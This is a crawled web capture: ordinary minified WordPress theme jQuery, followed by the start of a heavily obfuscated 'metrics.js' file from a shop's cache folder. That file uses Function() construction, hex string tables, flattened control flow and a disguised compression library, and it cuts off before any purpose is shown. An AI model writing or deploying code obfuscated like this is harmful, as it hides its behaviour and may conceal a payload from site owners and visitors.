if(pointbreak>=window_width){ethis.addClass('menu-mobile').removeClass('menu-desktop');e('.main-navigation .toggle-menu').css('display','block')}else{ethis.addClass('menu-desktop').removeClass('menu-mobile').css('display','');e('.main-navigation .toggle-menu').css('display','')}}},menuArrow:function(){if(e('#masthead .main-navigation div.menu > ul').length){e('#masthead .main-navigation div.menu > ul .sub-menu').parent('li').find('> a').append('<i class="">');e('#masthead .main-navigation div.menu > ul .children').parent('li').find('> a').append('<i class="">')}}},n.DataBackground=function(){var pageSection=e(".data-bg");pageSection.each(function(indx){if(e(this).attr("data-background")){e(this).css("background-image","url("+e(this).data("background")+")")}});e('.bg-image').each(function(){var src=e(this).children('img').attr('src');e(this).css('background-image','url('+src+')').children('img').hide()})},n.Offcanvas=function(){e('.offcanvas-nav').sidr({side:'right',displace:!1,});e('.sidr-class-sidr-button-close').click(function(){e.sidr('close','sidr')})},n.openCloseSearch=function(){e('.open-search-form').click(function(){e('#myOverlay').show()});e('.close-serach-form').click(function(){e('#myOverlay').hide()})},n.show_hide_scroll_top=function(){if(e(window).scrollTop()>e(window).height()/2){e("#scroll-up").fadeIn(300)}else{e("#scroll-up").fadeOut(300)}},n.scroll_up=function(){e("#scroll-up").on("click",function(){e("html, body").animate({scrollTop:0},800);return!1})},n.RtlCheck=function(){if(e('body').hasClass("rtl")){return!0}else{return!1}},n.OwlCarouselandSlider=function(){jQuery('.main-banner-slider-single').owlCarousel({loop:!0,margin:0,nav:!0,dots:!0,autoplay:!0,autoplayTimeout:7000,autoplayHoverPause:!0,slideSpeed:300,rtl:n.RtlCheck(),responsive:{0:{items:1},600:{items:1},1000:{items:1}}});jQuery('.main-banner-slider-center').owlCarousel({center:!0,loop:!0,margin:10,nav:!0,dots:!0,autoplay:!0,autoplayTimeout:7000,autoplayHoverPause:!0,slideSpeed:300,rtl:n.RtlCheck(),responsive:{0:{items:1},600:{items:1},1000:{items:2}}});jQuery('.latest-product-carousel').owlCarousel({loop:!0,autoplay:!0,autoplayTimeout:5000,autoplayHoverPause:!0,margin:9,nav:!1,dots:!1,rtl:n.RtlCheck(),responsive:{0:{items:1},768:{items:2},1024:{items:3}}});jQuery('.page-carousel-vertical').owlCarousel({loop:!0,autoplay:!0,items:1,autoplayTimeout:6000,autoplayHoverPause:!0,margin:5,nav:!1,dots:!0,rtl:n.RtlCheck(),});jQuery('.page-carousel-lower').owlCarousel({loop:!0,autoplay:!0,items:2,autoplayTimeout:6000,autoplayHoverPause:!0,margin:10,nav:!0,dots:!1,rtl:n.RtlCheck(),responsive:{0:{items:1},768:{items:2}}});jQuery('#sidr .product-carousel').owlCarousel({loop:!1,margin:5,items:1,dots:!0,nav:!0,rtl:n.RtlCheck(),});jQuery('#secondary .product-carousel').owlCarousel({loop:!1,margin:5,items:1,dots:!0,nav:!0,rtl:n.RtlCheck(),});jQuery('footer .product-carousel').owlCarousel({loop:!1,margin:5,items:1,dots:!0,nav:!0,rtl:n.RtlCheck(),});jQuery('.product-carousel').owlCarousel({loop:!1,margin:10,nav:!0,dots:!1,rtl:n.RtlCheck(),responsive:{0:{items:1},630:{items:2},768:{items:2},1024:{items:5}}});jQuery('#secondary .tabbed-product-carousel').owlCarousel({loop:!1,margin:10,items:1,dots:!1,nav:!1,rtl:n.RtlCheck(),});jQuery('#sidr .tabbed-product-carousel').owlCarousel({loop:!1,margin:10,items:1,dots:!1,nav:!1,rtl:n.RtlCheck(),});jQuery('footer .tabbed-product-carousel').owlCarousel({loop:!1,margin:10,items:1,dots:!1,nav:!1,rtl:n.RtlCheck(),});jQuery('.tabbed-product-carousel').owlCarousel({loop:!1,margin:10,nav:!0,dots:!1,rtl:n.RtlCheck(),responsive:{0:{items:1},630:{items:2},768:{items:2},1024:{items:5}}});jQuery('#secondary .product-slider').owlCarousel({loop:!0,center:!1,autoHeight:!1,autoplay:!0,margin:10,nav:!1,dots:!1,slideSpeed:300,thumbs:!1,items:1,rtl:n.RtlCheck(),});jQuery('#sidr .product-slider').owlCarousel({loop:!0,center:!1,autoHeight:!1,autoplay:!0,margin:10,nav:!1,dots:!1,slideSpeed:300,thumbs:!1,items:1,rtl:n.RtlCheck(),});jQuery('footer .product-slider').owlCarousel({loop:!0,center:!1,autoHeight:!1,autoplay:!0,margin:10,nav:!1,dots:!1,slideSpeed:300,thumbs:!1,items:1,rtl:n.RtlCheck(),});jQuery('.product-slider').owlCarousel({loop:!0,center:!0,autoHeight:!1,margin:10,nav:!0,dots:!1,slideSpeed:300,thumbs:!0,thumbsPrerendered:!0,rtl:n.RtlCheck(),responsive:{0:{items:1,dots:!0},768:{items:1,dots:!0},1024:{items:2}}});jQuery('#secondary .latest-reviews-slider').owlCarousel({loop:!0,autoplayTimeout:6000,autoplayHoverPause:!0,nav:!0,margin:10,dots:!1,rtl:n.RtlCheck(),items:1,});jQuery('#sidr .latest-reviews-slider').owlCarousel({loop:!0,autoplayTimeout:6000,autoplayHoverPause:!0,nav:!0,margin:10,dots:!1,items:1,rtl:n.RtlCheck(),});jQuery('footer .latest-reviews-slider').owlCarousel({loop:!0,autoplayTimeout:6000,autoplayHoverPause:!0,nav:!0,margin:10,dots:!1,items:1,rtl:n.RtlCheck(),});jQuery('.latest-reviews-slider').owlCarousel({loop:!0,autoplayTimeout:6000,autoplayHoverPause:!0,nav:!0,margin:10,dots:!1,items:3,rtl:n.RtlCheck(),responsive:{0:{items:1},768:{items:2},1024:{items:3}}})},n.faqAccordion=function(){jQuery(".aft-accordion-section").accordion({heightStyle:"content"})},e(document).ready(function(){n.mobileMenu.init(),n.DataBackground(),n.Offcanvas(),n.openCloseSearch(),n.OwlCarouselandSlider(),n.faqAccordion(),n.scroll_up()}),e(window).scroll(function(){n.show_hide_scroll_top()}),e(window).resize(function(){n.mobileMenu.menuMobile()}),e(window).load(function(){e('.spinner-container').fadeOut();e('#af-preloader').delay(500).fadeOut('slow');e(".af-search-click").on('click',function(){e("#af-search-wrap").toggleClass("af-search-toggle")})})})(jQuery)

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.invictusnutricion.com/wp-content/cache/min/1/invictusnutricion/metrics.js?ver=1749225438
body_size: 123349
content:
Function("kt_zHG","var a69z2Mj,APbGz0T,f_Q0mJ,jOQCLBH,yNxJgm,D0CzucG,k9RnrZm,eQFfdz,wOleq4s,XdA5hNf,DYDdPA,Iw2tEwZ,OnG8O5,PvFVVUG;const CDWQbuP=[\"\\x6c\\x65\\x6e\\x67\\x74\\x68\",0x2,0x0,0x56,0x1,0xdd,null,0x20,0x100,\"\\u0061\",0x6,0x3,0x8,0x10,0x4,\"\\u0075\\u006e\\u0064\\u0065\\u0066\\u0069\\u006e\\u0065\\u0064\",\"\\u004c\\u005a\\u0053\\u0074\\u0072\\u0069\\u006e\\u0067\",\"\\u0063\",\"\\x64\",\"\\x65\",0xff,0x7,0xd,0xe,0xf,0x58,0x5b,0x95,0x2ee,0x1a,0x80,0x61,0x7f,0xdf,0x1f,0x3f,0xef,0xc,0x2f4,0x12,0x2ea,0x1fff,0x9f,0xdc,0x9d,0x5,\"\\x68\",\"\\u0069\",\"\\u0067\",0x7c,0x7d,0x45,void 0x0,0x7e,0x81,0x82,0x83,0x84,0x75,\"\\x62\",0xaa,0xa0,0x33,0x85,0x86,0x87,0x88,0xcf,0xbb,\"\\x66\",0x89,0x8a,0x8b,0x8c,0x8d,0x8e,0x8f,0x90,0x91,0x92,0x93,0x94,0x96,0x97,0x98,0x99,0x9a,0x9b,0x9c,0x9e,0xa1,0xa2,0xa3,0xa4,0xa5,0xa6,0xa7,0xa8,0xa9,0xab,0xac,0xad,0xae,0xaf,0xb0,0xb1,0xb2,0xb3,0xb4,0xb5,0xb6,0xb7,0xb8,0xb9,0xba,0xbc,0xbd,0xbe,0xbf,0xc0,0xc1,\"\\u0074\",0xc2,\"\\x77\",0xc3,0xc4,\"\\x75\",0xc5,0xc6,0xc7,0xc8,0xc9,0xca,0xcb,0xcc,0xcd,0xce,0xd0,0xd1,0xd2,0xd3,0xd4,0xd5,0xd6,0xd7,0xd8,0xd9,\"\\x70\",0xda,0xdb,0xde,\"\\u0048\",0xe0,0xe1,0xe2,0xe3,0xe4,0xe5,0xe6,0xe7,0xe8,0xe9,0xea,0xeb,0xec,0xed,0xee,0xf0,0xf1,0xf2,0xf3,0xf4,0xf5,0xf6,0xf7,0xf8,0xf9,0xfa,0xfb,0xfc,\"\\u006f\",0xfd,0xfe,0x101,0x102,0x103,0x104,0x105,0x106,0x107,0x108,0x109,0x10a,0x10b,0x10c,0x10d,0x10e,\"\\x30\",0x10f,0x110,0x111,0x112,0x113,0x114,0x115,0x116,0x117,0x118,0x119,0x11a,0x11b,0x74,0x68,0x6f,0x9,0x11c,0x70,0x6c,0x1e,0x49,0x11d,0x11e,0x11f,0x120,0x121,0x21,0x122,\"\\u0045\",0x123,0x124,0x125,0x126,0x127,0x128,0x129,0x12a,0x12b,0x76,0x60,0x12c,0x12d,0x12e,0x12f,0x130,0x131,0x132,0x133,0x134,0x135,0x136,0x137,0x138,0x6b,0x139,0x13a,0x13b,0x13c,0x13d,0x13e,0x13f,0x140,0x141,0x142,0x143,\"\\x6d\",0x144,0x145,0x146,0x147,0x148,0x149,0x14a,0x14b,\"\\u0079\",0x14c,0x14d,0x14e,0x14f,0x150,0x151,\"\\u005a\",0x152,0x153,\"\\x50\",0x154,0x155,0x156,0x157,0x158,0x159,0x15a,0x15b,0x15c,0x15d,0x15e,0x15f,0x160,0x161,0x162,0x163,0x164,0x165,\"\\x31\",0x166,0x167,0x168,0x169,0x16a,0x16b,0x16c,0x16d,0x23,0x16e,0x16f,0x170,0x171,0x172,0x173,0x32,0x174,!0x0,!0x1,0x175,0x176,0x177,0x178,0x179,0x17a,0x17b,0x17c,0x17d,0x17e,0x17f,0x180,0x181,0x182,0x183,\"\\u0072\",0x184,\"\\x53\",0x185,0x186,0x187,0x188,\"\\x6a\",0x189,0x18a,0x18b,0x18c,0x18d,0x18e,0x18f,0x190,0x191,\"\\x51\",0x34,0x192,0x193,0x194,0x195,0x196,0x197,0x198,0x199,0x19a,0x19b,0x19c,\"\\u0073\",0x19d,0x19e,0x19f,0x1a0,0x1a1,0x1a2,0x1a3,0x1a4,0x1a5,0x1a6,0x1a7,0x1a8,0x1a9,\"\\x4d\",0x1aa,0x1ab,0x1ac,0x1ad,0x1ae,0x1af,0x1b0,0x1b1,0x1b2,0x1b3,0x1b4,0x1b5,0x1b6,0x1b7,0x1b8,0x1b9,0x1ba,0x1bb,0x1bc,0x1bd,0x1be,0x1bf,0x1c0,0x1c1,0x1c2,0x1c3,0x1c4,0x1c5,0x1c6,0x1c7,0x1c8,0x1c9,0x1ca,0x1cb,0x1cc,0x1cd,0x1ce,0x1cf,0x1d0,0x1d1,0x1d2,0x1d3,0x1d4,0x1d5,0x1d6,0x1d7,0x1d8,0x1d9,0x1da,0x1db,0x1dc,0x1dd,0x1de,0x1df,0x1e0,0x1e1,0x1e2,0x1e3,0x1e4,0x1e5,0x1e6,0x1e7,0x1e8,0x1e9,0x1ea,0x1eb,0x1ec,0x1ed,0x1ee,0x1ef,0x1f0,0x1f1,0x1f2,0x1f3,\"\\u0049\\u0064\",0x1f4,0x1f5,0x1f6,0x1f7,0x1f8,0x1f9,0x1fa,0x1fb,0x1fc,0x4b,0x1fd,0x1fe,0x1ff,0x200,0x201,0x202,0x203,0x7b,0x204,0x205,0x206,0x207,0x44,0x42,0x69,0x208,\"\\x32\",0x209,0x20a,0x47,0x20b,0x20c,0x20d,0x20e,0x20f,0x210,0x79,0x16,0x30,0x4f,0x211,\"\\x4c\",0x26,0x212,0x213,0x214,\"\\x6e\",0x51,0x215,0x216,0x217,0x40,0x3c,0x218,0x219,0x21a,0x21b,0x21c,0x21d,0x21e,0x21f,0x220,0x221,0x222,0x223,0x224,0x1d,0x225,0x2b,0x5f,0x226,0x227,\"\\x56\",0x228,0x229,0x22a,\"\\u0059\",0x18,0x22b,0x22c,0x22d,0x22e,0x22f,0x230,0x231,0x232,0x233,0x234,0x235,\"\\u0039\",0x236,0x237,0x238,0x239,\"\\u005c\\u0044\",0x23a,0x23b,0x23c,0x23d,0x23e,0x23f,0xa,0x240,0x241,0x242,0x243,0x244,0x245,0x246,0x4c,0x247,0x248,0x249,0x24a,0x24b,0x27,0x77,0x24c,0x24d,0x24e,0x24f,0x250,0x251,0x252,0x253,0x254,0x255,0x256,0x257,0x258,0x259,0x25a,0x25b,0x25c,0x25d,0x25e,0x25f,0x260,0x261,0x262,0x263,0x52,0x66,0x264,0x265,0x266,0x267,0x268,0x4e,0x78,\"\\x36\",0x17,0x269,0x26a,0x26b,0x3ff,0x26c,0x26d,0x26e,0xb,0x19,0x11,0x13,0x1c,0x22,0x29,0x3d,0x53,0x26f,0xffff,0x270,0x271,0x272,0x273,0x274,0x275,0x276,0x277,0x278,0x279,0x27a,0x27b,0x27c,\"\\x33\",0x27d,0x27e,0x27f,0x280,0x281,0x282,0x283,0x284,\"\\u003d\",0x285,0x286,\"\\x20\",0x287,0x288,0x289,0x28a,0x28b,0x28c,0x28d,0x28e,0x41,0x62,\"\\u0074\\u0079\",0x28f,0x290,0x291,0x292,0x293,0x294,0x295,0x296,0x297,0x298,0x299,0x29a,0x29b,0x29c,0x29d,0x29e,0x29f,0x2a0,0x2a1,0x2a2,0x2a3,0x2a4,0x2a5,0x64,0x2a6,0x2a7,0x2a8,0x2a9,0x2aa,0x2ab,0x2ac,0x2ad,0x2ae,0x2af,0x2b0,0x2b1,0x2b2,0x2b3,0x2b4,0x2b5,0x2b6,0x2b7,0x2b8,0x2b9,0x2ba,0x2bb,0x2bc,0x2bd,0x2be,0x2bf,\"\\u004a\",0x2c0,0x2c1,0x2c2,0x2c3,0x2c4,0x2c5,0x5d,\"\\x6b\",0x2c6,0x2c7,0x2c8,0x2c9,0x2ca,0x2cb,0x2cc,0x2cd,0x2ce,0x2cf,0x2d0,0x2d1,0x2d2,0x2d3,0x72,0x5c,0x2d4,0x2d5,0x2d6,0x2d7,0x2d8,0x2d9,0x2da,0x2db,0x2dc,0x2dd,0x2de,0x2df,0x2e0,0x2e1,0x2e2,0x2e3,0x2e4,0x2e5,0x2e6,0x2e7,0x2e8,0x2e9,0x2d,0x1b,0x2eb,0x2ec,0x2ed,0x2ef,0x2f0,0x2f1,0x2f2,0x2f3,0x2f5,0x2f6,0x2f7,0x2f8,0x2f9,0x2fa,0x2fc,\"\\u007a\",\"\\u0078\",\"\\u0043\",0x30b,0x308,0xd800,0xdbff,0xdc00,0x10000,0xdfff,0x320,0x32b,0x328,0x330,0x331,0x332,0x71,0x33b,0x33c,0x33d,\"\\x2e\\x73\",0x346,0x347,0x348,\"\\u004b\",0x31f,0xfc00,0x321,0x322,0x323,0xffffff80,0xfffff800,0xffff0000,0xffe00000,0x24,0x329,0x32a,0x57,0x32c,0x32d,0x32e,0x800,0x10ffff,0x336,0x345,0x349,0x3e8,\"\\u0052\",0x352,0x353,0x354,0x355,0x356,0x357,0x358];hpASAc(V7mcMH(D1fO7u),V7mcMH(BI6EXgS));function V7mcMH(APbGz0T,f_Q0mJ=CDWQbuP[0x4]){Object.defineProperty(APbGz0T,CDWQbuP[0x0],{value:f_Q0mJ,configurable:CDWQbuP[0x141]});return APbGz0T}hpASAc(a69z2Mj=function(...APbGz0T){hpASAc(APbGz0T[CDWQbuP[0x0]]=CDWQbuP[0x2],V7mcMH(k9RnrZm,CDWQbuP[0x1]));var f_Q0mJ=String.fromCharCode,jOQCLBH=\"\\u0041\\u0042\\u0043\\u0044\\u0045\\u0046\\u0047\\u0048\\u0049\\u004a\\u004b\\u004c\\u004d\\u004e\\u004f\\u0050\\u0051\\u0052\\u0053\\u0054\\u0055\\u0056\\u0057\\u0058\\u0059\\u005a\\u0061\\u0062\\u0063\\u0064\\u0065\\u0066\\u0067\\u0068\\u0069\\u006a\\u006b\\u006c\\u006d\\u006e\\u006f\\u0070\\u0071\\u0072\\u0073\\u0074\\u0075\\u0076\\u0077\\u0078\\u0079\\u007a\\u0030\\u0031\\u0032\\u0033\\u0034\\u0035\\u0036\\u0037\\u0038\\u0039\\u002b\\u002f\\u003d\",yNxJgm=\"\\x41\\x42\\x43\\x44\\x45\\x46\\x47\\x48\\x49\\x4a\\x4b\\x4c\\x4d\\x4e\\x4f\\x50\\x51\\x52\\x53\\x54\\x55\\x56\\x57\\x58\\x59\\x5a\\x61\\x62\\x63\\x64\\x65\\x66\\x67\\x68\\x69\\x6a\\x6b\\x6c\\x6d\\x6e\\x6f\\x70\\x71\\x72\\x73\\x74\\x75\\x76\\x77\\x78\\x79\\x7a\\x30\\x31\\x32\\x33\\x34\\x35\\x36\\x37\\x38\\x39\\x2b\\x2d\\x24\",D0CzucG={};function k9RnrZm(...APbGz0T){var f_Q0mJ,jOQCLBH;function*yNxJgm(jOQCLBH,yNxJgm,k9RnrZm,eQFfdz,wOleq4s={sMGcTBE:{}}){while(jOQCLBH+yNxJgm+k9RnrZm+eQFfdz!==0x8)with(wOleq4s.EcriIU||wOleq4s)switch(jOQCLBH+yNxJgm+k9RnrZm+eQFfdz){case 0x60:return f_Q0mJ=!0x0,D0CzucG[APbGz0T[CDWQbuP[jOQCLBH+-0xb4]]][APbGz0T[CDWQbuP[0x4]]];case 0xcd:case wOleq4s.sMGcTBE.pvxA3u+0xd2:hpASAc(wOleq4s.EcriIU=wOleq4s.Zn4ycZV,jOQCLBH+=0x23a,yNxJgm+=-0xb2,k9RnrZm+=-0x63,eQFfdz+=-0xfc);break;case wOleq4s.sMGcTBE.pvxA3u+0x126:D0CzucG[APbGz0T[CDWQbuP[yNxJgm+0x42]]]={};for(APbGz0T[-CDWQbuP[0x3]]=CDWQbuP[jOQCLBH+-0xb4];APbGz0T[-CDWQbuP[yNxJgm+0x43]]<APbGz0T[CDWQbuP[0x2]].length;APbGz0T[-CDWQbuP[yNxJgm+0x43]]++)D0CzucG[APbGz0T[CDWQbuP[0x2]]][APbGz0T[CDWQbuP[yNxJgm+0x42]].charAt(APbGz0T[-CDWQbuP[0x3]])]=APbGz0T[-CDWQbuP[jOQCLBH+-0xb3]];hpASAc(wOleq4s.EcriIU=wOleq4s.sMGcTBE,k9RnrZm+=-0xdf,eQFfdz+=0x10c);break;case eQFfdz-0x5b:default:hpASAc(wOleq4s.sMGcTBE.pvxA3u=-0x1e,D0CzucG[APbGz0T[CDWQbuP[k9RnrZm+-0x3b]]]={});for(APbGz0T[-CDWQbuP[0x3]]=CDWQbuP[0x2];APbGz0T[-CDWQbuP[yNxJgm+-0xe9]]<APbGz0T[CDWQbuP[0x2]].length;APbGz0T[-CDWQbuP[k9RnrZm+-0x3a]]++)D0CzucG[APbGz0T[CDWQbuP[jOQCLBH+0x186]]][APbGz0T[CDWQbuP[0x2]].charAt(APbGz0T[-CDWQbuP[yNxJgm+-0xe9]])]=APbGz0T[-CDWQbuP[0x3]];hpASAc(wOleq4s.EcriIU=wOleq4s.sMGcTBE,jOQCLBH+=0x23a,yNxJgm+=-0x12c,k9RnrZm+=-0xc7,eQFfdz+=0xbc);break;case-0xd0:hpASAc(wOleq4s.sMGcTBE.pvxA3u=-0x83,APbGz0T[CDWQbuP[k9RnrZm+-0x32]]=CDWQbuP[0x1]);if(!D0CzucG[APbGz0T[CDWQbuP[0x2]]]){hpASAc(wOleq4s.EcriIU=wOleq4s.sMGcTBE,jOQCLBH+=0x29f,yNxJgm+=-0xb2,k9RnrZm+=0x23,eQFfdz+=-0x10d);break}else{hpASAc(wOleq4s.EcriIU=wOleq4s.sMGcTBE,jOQCLBH+=0x29f,yNxJgm+=-0xb2,k9RnrZm+=-0xbc,eQFfdz+=-0x1);break}case 0x7d:case-0x7b:case eQFfdz-0x8f:D0CzucG[APbGz0T[CDWQbuP[0x2]]]={};for(APbGz0T[-CDWQbuP[jOQCLBH+0x9f]]=CDWQbuP[k9RnrZm+-0x30];APbGz0T[-CDWQbuP[0x3]]<APbGz0T[CDWQbuP[0x2]].length;APbGz0T[-CDWQbuP[0x3]]++)D0CzucG[APbGz0T[CDWQbuP[0x2]]][APbGz0T[CDWQbuP[0x2]].charAt(APbGz0T[-CDWQbuP[yNxJgm+0x28]])]=APbGz0T[-CDWQbuP[0x3]];hpASAc(wOleq4s.EcriIU=wOleq4s.sMGcTBE,jOQCLBH+=0x152,yNxJgm+=-0x1b,k9RnrZm+=-0xbc,eQFfdz+=-0x1);break;case 0xf:case-0x39:hpASAc(wOleq4s.EcriIU=wOleq4s.EUgtanJ,yNxJgm+=-0x99,k9RnrZm+=0x92);break;case-0xa8:hpASAc(wOleq4s.sMGcTBE.pvxA3u=-0xf3,APbGz0T[CDWQbuP[k9RnrZm+0x5a]]=CDWQbuP[jOQCLBH+-0x8]);if(!D0CzucG[APbGz0T[CDWQbuP[jOQCLBH+-0x7]]]){hpASAc(wOleq4s.EcriIU=wOleq4s.sMGcTBE,jOQCLBH+=0xad,yNxJgm+=0x2d,k9RnrZm+=0xaf,eQFfdz+=-0xae);break}else{hpASAc(wOleq4s.EcriIU=wOleq4s.sMGcTBE,jOQCLBH+=0xad,yNxJgm+=0x2d,k9RnrZm+=-0x30,eQFfdz+=0x5e);break}}}hpASAc(f_Q0mJ=void 0x0,jOQCLBH=yNxJgm(0x9,-0x6d,-0x5a,0x16).next().value);if(f_Q0mJ){return jOQCLBH}}APbGz0T[CDWQbuP[0x5]]={compressToBase64:function(D0CzucG){var k9RnrZm;if(CDWQbuP[0x6]==D0CzucG)return \"\";k9RnrZm=APbGz0T[CDWQbuP[0x5]]._compress(D0CzucG,CDWQbuP[0xa],V7mcMH(function(...D0CzucG){D0CzucG[CDWQbuP[0x0]]=CDWQbuP[0x4];return jOQCLBH.charAt(D0CzucG[CDWQbuP[0x2]])}));switch(k9RnrZm.length%CDWQbuP[0xe]){default:case CDWQbuP[0x2]:return k9RnrZm;case CDWQbuP[0x4]:return k9RnrZm+\"\\u003d\\u003d\\u003d\";case CDWQbuP[0x1]:return k9RnrZm+\"\\u003d\\u003d\";case CDWQbuP[0xb]:return k9RnrZm+CDWQbuP[0x289]}},decompressFromBase64:V7mcMH(function(...f_Q0mJ){f_Q0mJ[CDWQbuP[0x0]]=CDWQbuP[0x4];return CDWQbuP[0x6]==f_Q0mJ[CDWQbuP[0x2]]?\"\":\"\"==f_Q0mJ[CDWQbuP[0x2]]?CDWQbuP[0x6]:APbGz0T[CDWQbuP[0x5]]._decompress(f_Q0mJ[CDWQbuP[0x2]].length,CDWQbuP[0x7],V7mcMH(function(...APbGz0T){APbGz0T[CDWQbuP[0x0]]=CDWQbuP[0x4];return k9RnrZm(jOQCLBH,f_Q0mJ[CDWQbuP[0x2]].charAt(APbGz0T[CDWQbuP[0x2]]))}))}),compressToUTF16:V7mcMH(function(...jOQCLBH){jOQCLBH[CDWQbuP[0x0]]=CDWQbuP[0x4];return CDWQbuP[0x6]==jOQCLBH[CDWQbuP[0x2]]?\"\":APbGz0T[CDWQbuP[0x5]]._compress(jOQCLBH[CDWQbuP[0x2]],CDWQbuP[0x18],V7mcMH(function(...jOQCLBH){jOQCLBH[CDWQbuP[0x0]]=CDWQbuP[0x4];return f_Q0mJ(jOQCLBH[CDWQbuP[0x2]]+CDWQbuP[0x7])}))+CDWQbuP[0x28c]}),decompressFromUTF16:V7mcMH(function(...f_Q0mJ){f_Q0mJ[CDWQbuP[0x0]]=CDWQbuP[0x4];return CDWQbuP[0x6]==f_Q0mJ[CDWQbuP[0x2]]?\"\":\"\"==f_Q0mJ[CDWQbuP[0x2]]?CDWQbuP[0x6]:APbGz0T[CDWQbuP[0x5]]._decompress(f_Q0mJ[CDWQbuP[0x2]].length,0x4000,V7mcMH(function(...APbGz0T){APbGz0T[CDWQbuP[0x0]]=CDWQbuP[0x4];return f_Q0mJ[CDWQbuP[0x2]].charCodeAt(APbGz0T[CDWQbuP[0x2]])-CDWQbuP[0x7]}))}),compressToUint8Array:function(eQFfdz){for(var wOleq4s=APbGz0T[CDWQbuP[0x5]].compress(eQFfdz),XdA5hNf=new Uint8Array(CDWQbuP[0x1]*wOleq4s.length),DYDdPA=CDWQbuP[0x2],Iw2tEwZ=wOleq4s.length;DYDdPA<Iw2tEwZ;DYDdPA++){var OnG8O5=wOleq4s.charCodeAt(DYDdPA);hpASAc(XdA5hNf[CDWQbuP[0x1]*DYDdPA]=OnG8O5>>>CDWQbuP[0xc],XdA5hNf[CDWQbuP[0x1]*DYDdPA+CDWQbuP[0x4]]=OnG8O5%CDWQbuP[0x8])}return XdA5hNf},decompressFromUint8Array:V7mcMH(function(...jOQCLBH){jOQCLBH[CDWQbuP[0x0]]=CDWQbuP[0x4];if(CDWQbuP[0x6]==jOQCLBH[CDWQbuP[0x2]])return APbGz0T[CDWQbuP[0x5]].decompress(jOQCLBH[CDWQbuP[0x2]]);for(var eQFfdz=new Array(jOQCLBH[CDWQbuP[0x2]].length/CDWQbuP[0x1]),wOleq4s=CDWQbuP[0x2],XdA5hNf=eQFfdz.length;wOleq4s<XdA5hNf;wOleq4s++)eQFfdz[wOleq4s]=CDWQbuP[0x8]*jOQCLBH[CDWQbuP[0x2]][CDWQbuP[0x1]*wOleq4s]+jOQCLBH[CDWQbuP[0x2]][CDWQbuP[0x1]*wOleq4s+CDWQbuP[0x4]];jOQCLBH[CDWQbuP[0x9]]=[];return eQFfdz.forEach(V7mcMH(function(...eQFfdz){hpASAc(eQFfdz[CDWQbuP[0x0]]=CDWQbuP[0x4],jOQCLBH[CDWQbuP[0x9]].push(f_Q0mJ(eQFfdz[CDWQbuP[0x2]])))})),APbGz0T[CDWQbuP[0x5]].decompress(jOQCLBH[CDWQbuP[0x9]].join(\"\"))}),compressToEncodedURIComponent:V7mcMH(function(...f_Q0mJ){f_Q0mJ[CDWQbuP[0x0]]=CDWQbuP[0x4];return CDWQbuP[0x6]==f_Q0mJ[CDWQbuP[0x2]]?\"\":APbGz0T[CDWQbuP[0x5]]._compress(f_Q0mJ[CDWQbuP[0x2]],CDWQbuP[0xa],V7mcMH(function(...f_Q0mJ){f_Q0mJ[CDWQbuP[0x0]]=CDWQbuP[0x4];return yNxJgm.charAt(f_Q0mJ[CDWQbuP[0x2]])}))}),decompressFromEncodedURIComponent:V7mcMH(function(...f_Q0mJ){f_Q0mJ[CDWQbuP[0x0]]=CDWQbuP[0x4];return CDWQbuP[0x6]==f_Q0mJ[CDWQbuP[0x2]]?\"\":\"\"==f_Q0mJ[CDWQbuP[0x2]]?CDWQbuP[0x6]:(f_Q0mJ[CDWQbuP[0x2]]=f_Q0mJ[CDWQbuP[0x2]].replace(/ /g,\"\\u002b\"),APbGz0T[CDWQbuP[0x5]]._decompress(f_Q0mJ[CDWQbuP[0x2]].length,CDWQbuP[0x7],V7mcMH(function(...APbGz0T){APbGz0T[CDWQbuP[0x0]]=CDWQbuP[0x4];return k9RnrZm(yNxJgm,f_Q0mJ[CDWQbuP[0x2]].charAt(APbGz0T[CDWQbuP[0x2]]))})))}),compress:V7mcMH(function(...jOQCLBH){jOQCLBH[CDWQbuP[0x0]]=CDWQbuP[0x4];return APbGz0T[CDWQbuP[0x5]]._compress(jOQCLBH[CDWQbuP[0x2]],CDWQbuP[0xd],V7mcMH(function(...jOQCLBH){jOQCLBH[CDWQbuP[0x0]]=CDWQbuP[0x4];return f_Q0mJ(jOQCLBH[CDWQbuP[0x2]])}))}),_compress:V7mcMH(function(...APbGz0T){APbGz0T[CDWQbuP[0x0]]=CDWQbuP[0xb];if(CDWQbuP[0x6]==APbGz0T[CDWQbuP[0x2]])return \"\";var f_Q0mJ,jOQCLBH,yNxJgm,eQFfdz={},wOleq4s={},XdA5hNf=\"\",DYDdPA=\"\",Iw2tEwZ=\"\",OnG8O5=CDWQbuP[0x1],PvFVVUG=CDWQbuP[0xb],V7mcMH=CDWQbuP[0x1],L2mVsD=[],BI6EXgS=CDWQbuP[0x2],oE78CW=CDWQbuP[0x2];for(yNxJgm=CDWQbuP[0x2];yNxJgm<APbGz0T[CDWQbuP[0x2]].length;yNxJgm+=CDWQbuP[0x4])if(XdA5hNf=APbGz0T[CDWQbuP[0x2]].charAt(yNxJgm),Object.prototype.hasOwnProperty.call(eQFfdz,XdA5hNf)||(eQFfdz[XdA5hNf]=PvFVVUG++,wOleq4s[XdA5hNf]=!CDWQbuP[0x2]),DYDdPA=Iw2tEwZ+XdA5hNf,Object.prototype.hasOwnProperty.call(eQFfdz,DYDdPA))Iw2tEwZ=DYDdPA;else{if(Object.prototype.hasOwnProperty.call(wOleq4s,Iw2tEwZ)){if(Iw2tEwZ.charCodeAt(CDWQbuP[0x2])<CDWQbuP[0x8]){for(f_Q0mJ=CDWQbuP[0x2];f_Q0mJ<V7mcMH;f_Q0mJ++)BI6EXgS<<=CDWQbuP[0x4],oE78CW==APbGz0T[CDWQbuP[0x4]]-CDWQbuP[0x4]?(oE78CW=CDWQbuP[0x2],L2mVsD.push(APbGz0T[CDWQbuP[0x1]](BI6EXgS)),BI6EXgS=CDWQbuP[0x2]):oE78CW++;for(jOQCLBH=Iw2tEwZ.charCodeAt(CDWQbuP[0x2]),f_Q0mJ=CDWQbuP[0x2];f_Q0mJ<CDWQbuP[0xc];f_Q0mJ++)BI6EXgS=BI6EXgS<<CDWQbuP[0x4]|CDWQbuP[0x4]&jOQCLBH,oE78CW==APbGz0T[CDWQbuP[0x4]]-CDWQbuP[0x4]?(oE78CW=CDWQbuP[0x2],L2mVsD.push(APbGz0T[CDWQbuP[0x1]](BI6EXgS)),BI6EXgS=CDWQbuP[0x2]):oE78CW++,jOQCLBH>>=CDWQbuP[0x4]}else{for(jOQCLBH=CDWQbuP[0x4],f_Q0mJ=CDWQbuP[0x2];f_Q0mJ<V7mcMH;f_Q0m